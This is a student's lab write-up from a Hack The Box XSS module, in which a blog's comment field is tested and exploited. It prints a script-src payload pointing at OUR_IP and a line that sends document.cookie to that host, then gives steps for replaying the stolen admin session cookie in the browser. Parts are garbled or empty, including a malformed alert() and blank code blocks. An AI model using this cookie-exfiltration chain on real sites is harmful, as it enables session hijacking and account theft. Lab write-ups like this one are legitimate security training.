Web Application Security Check - XSS
Overview

This report is part of an educational lab in the XSS teaching module on Hack The Box (HTB). As part of our security check, we tested the Security Blog website for weaknesses. This report focuses on finding and testing Cross-Site Scripting (XSS) issues.
Steps We Took
1. Finding a Weak Input Field
We checked the /assessment page for input fields that could be weak. We found that the comment section does not properly clean user input, making it open to XSS attacks.
What We Did:
Opened the Security Blog in a browser while connected to the VPN.
Found the comment box under a blog post.
However, this introduces two issues:
How can we know which specific field is vulnerable? Since any of the fields may execute our code, we can’t know which of them did. How can we know what XSS payload to use? Since the page may be vulnerable, but the payload may not work?
we can write JavaScript code within the tags, but we can also include a remote script by providing its URL, as follows: Code: html
- Entered a simple XSS test:
1<script>alert(http://OUR_IP/website)</script> - The script ran, proving that the website field is vulnerable to XSS.

2. Running the XSS Attack
After finding the weak input field, we used a script to steal session cookies.
Script Used:
| |
How We Did It:
- Created a JavaScript file (
script.js) with this code:1new Image().src='http://OUR_IP/index.php?c='+document.cookie - Hosted
script.json our server. - Changed the XSS payload to:
1<script src=http://OUR_IP/script.js></script> - Entered this script in the weak input field.
- The script ran and sent the cookies to our server.
3. Collecting Stolen Cookies

We set up a simple PHP server to capture the stolen cookies.
PHP Code Used:
| |
I got the above code from HTB.
Steps Taken:
- Saved the PHP script as
index.php. - Started a PHP server.
- Once I sent the payload, the cooke came in with the flag.
4. Using the Stolen Cookies
for this lab we did not need to do this steps but With the stolen session cookies, we can access the admin’s account and retrieved the flag.
if needed:
- Copy the stolen session cookie.
- we open Firefox Developer Tools:
- to
/assessment/login.php. - Press Shift+F9 to open Storage.
- Clicked the
+button to add a new cookie. - Enter the Name (before
=) and Value (after=) from the stolen cookie.
- to
- Refresh the page to log in as the admin.
- access the account.
Flag Found:
| |
The vulnrable Security Blog has an XSS issue that allows session hijacking. We used this weakness to steal an admin’s session cookie and retrieve a sensitive flag.